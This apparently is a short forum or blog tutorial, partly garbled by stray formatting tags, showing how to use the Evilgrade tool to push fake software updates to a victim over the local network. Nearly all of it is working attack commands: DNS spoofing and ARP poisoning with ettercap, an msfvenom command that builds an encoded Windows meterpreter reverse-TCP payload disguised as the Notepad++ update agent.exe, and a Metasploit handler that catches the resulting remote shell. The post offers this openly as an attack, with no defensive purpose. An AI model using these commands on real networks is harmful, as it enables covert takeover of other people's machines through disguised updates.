- 8 Nis 2020
- 216
- 70
Sp00f s0ftware update
Evilgrade is a modular exploit tool written by Francisco Amato designed to exploit weak software update methods.Evilgrade monitors the network as MitM, using a list of software targets (Evilgrade “modules”). When Evilgrade observes a request from a client to see if an update is available, it sends a spoofed response back to the client, indicating that an update is available while dropping the legitimate response from the server. In the spoofed response, Evilgrade indicates that the URL to download the software exists on the attacker’s system, pointing to a custom executable of the attacker’s choosing. { EVILGRADE }Evilgrade comes with several preconfigured modules, supporting attacks against the Java Runtime Engine, WinZip, WinAmp, OpenOffice, iTunes, Notepad++, and more.
To use Evilgrade, we must trick the client into thinking that we are the software update server. This is typically done by manipulating DNS in conjunction with Ettercap or a preferred MitM attack tool. Next, we’ll look at this process step-by-step.
1.
echo “notepad-plus.sourceforge.net A 192.168.48.133” >> /etc/ettercap/etter.dns1. ettercap -TqM arp:remote /[B]192.168.48.1[/B]-254// /[B]192.168.48.1[/B]-254//[/B]
2. [B]ENTER : P

Evilgrade includes its own web server that it uses to respond to software update checks and to deliver a malicious executable to the target. The default executable is included in Evilgrade’s agent/ directory called “agent.exe,” We can replace this file with any exploit of our choosing
cd isr-evilgrade/agent
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.48.133 LPORT=8080 -f exe — platform windows -e x86/shikata_ga_nai -a x86 > agent.exe
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LPORT 8080; set LHOST 192.168.48.133; exploit"Now Evilgrade
./evilgrade
F3ckDEF OFF!
Update Notepad